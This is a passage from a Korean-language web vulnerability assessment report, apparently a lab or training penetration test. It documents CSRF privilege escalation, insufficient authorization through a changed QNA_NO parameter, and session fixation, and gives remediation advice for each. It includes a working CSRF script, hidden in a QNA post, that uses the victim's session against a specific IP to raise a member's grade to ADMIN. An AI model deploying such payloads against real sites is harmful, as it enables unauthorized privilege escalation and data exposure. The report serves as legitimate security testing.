 

[그림] 48. QNA 작성 본문에 “test” 계정 권한 상승 스크립트 작성

|  |
| --- |
| <html>  <body>  <script>  // 1. 먼저 GET으로 관리자 페이지 요청  fetch("http://43.203.87.232/member_admin.do?title=sksrkl3600&grade_change=NORMAL", {  method: "GET",  credentials: "include"  })  .then(() => {  // 2. 이어서 POST로 권한 업데이트  fetch("http://43.203.87.232/adminMemberGradeUpdate.do", {  method: "POST",  credentials: "include",  headers: {  "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",  "X-Requested-With": "XMLHttpRequest"  },  body: "MEMBER_NO=15&MEMBER_GRADE=ADMIN"  });  });  </script>  </body>  </html> |

[코드] 5. 특정 사용자의 권한 상승 코드



[그림] 49. 작성한 게시물 선택



[그림] 50. 작성된 게시물 확인



[그림] 51. “test” 계정 권한 상승 확인

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > 관리자 페이지 | /member_admin.do |
| 2 | 메인 페이지 > 고객센터 페이지 > QNA | /qna/openQnaList.do |
| 3 | 메인 페이지 > 고객센터 페이지 > QNA > QNA 글 작성 | /qna/openQnaWrite.do |

* + - 1. **해결방안**

요청 위변조 방지를 위해 모든 상태 변경 요청에 대해 CSRF 토큰을 검증하는 기능을 적용해야 합니다. CSRF 토큰은 세션별로 난수 기반으로 생성·부여하여 요청 시 검증되도록 해야 하며, Referer 검증이나 SameSite 쿠키 옵션 적용 등 추가적인 보안 설정을 병행하여 다계층적인 대응이 이루어지도록 하는 것이 필요합니다.

* + 1. 불충분한 인가
       1. **개요**

접근제어가 필요한 중요 페이지의 통제 수단이 미흡한 경우, 비인가자가 URL 파라미터값 변경 등의 방법으로 중요 페이지에 접근할 수 있는 취약점입니다. 이를 통하여 공격자는 민감한 정보 열람 및 변조할 수 있습니다. 이는 엔드포인트 권한 체크 로직이 존재하지 않거나 클라이언트 측 검증에 의존 등의 이유로 발견될 수 있습니다.

* + - 1. **문제점**

게시글을 구분하는 파라미터 값을 변경하는 것만으로 다른 사용자의 비밀 게시글 (또는 개인정보 변경, 패스워드 변경 등)에 접근할 수 있는 취약점이 발견되었습니다. 이는 파라미터만 조작하면 다른 사용자의 이름, 전화번호, 이메일, 주소 등 개인정보가 노출될 위험이 있습니다.



[그림] 52. “고객센터” 클릭



[그림] 53. QNA 페이지에서 Burp Suite -> Intercept on 후, 공개 게시물에 접근



[그림] 54. 게시물 접근 시 필요한 파라미터 확인



[그림] 55. 비밀 게시물의 “QNA_NO” 확인



[그림] 56. Burp Suite -> Intercept on 후, “QNA_NO”을 24로 변경



[그림] 57. 비밀 게시물에 접근 확인

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > 로그인 | /loginForm.do |
| 2 | 고객센터 > QNA | /qna/openQnaList.do |
| 3 | QNA > 게시글 | /qna/openQnaDetail.do |
| 4 | 마이페이지 > 주문/배송 내역  > 주문 정보 | /my_detail.do |

* + - 1. **해결방안**

서버 단에서 접근 권한 검증 로직을 강화하여, 요청한 사용자와 파라미터 대상이 일치하는지 확인해야 합니다. 또한 예측할 수 있는 식별자(ID) 대신 난수 기반 토큰이나 UUID를 사용해 직접 참조를 어렵게 해야 합니다.

* + 1. 세션 고정
       1. **개요**

세션 고정은 사용자가 로그인할 때 고정된 세션 ID 값을 사용할 때 발견되는 취약점입니다. 이를 통해 공격자는 세션ID를 도용하여 권한 우회가 가능합니다.

* + - 1. **문제점**

로그인 과정에서 세션 ID가 신규로 갱신되지 않고, 로그인 전 발급된 세션 ID가 그대로 유지되는 취약점이 발견되었습니다. 이에 따라 공격자는 사전에 발급된 세션 ID를 이용하여 인증을 우회하거나 정상 사용자의 권한을 탈취할 수 있는 보안 위험이 존재합니다.



[그림] 58. Burp Suite -> Intercept on 후, 비로그인 상태에서 새로고침



[그림] 59. 비로그인 상태에서의 JSESSIONID값 확인



[그림] 60. Burp Suite -> Intercept on 후, 로그인 상태에서 새로고침

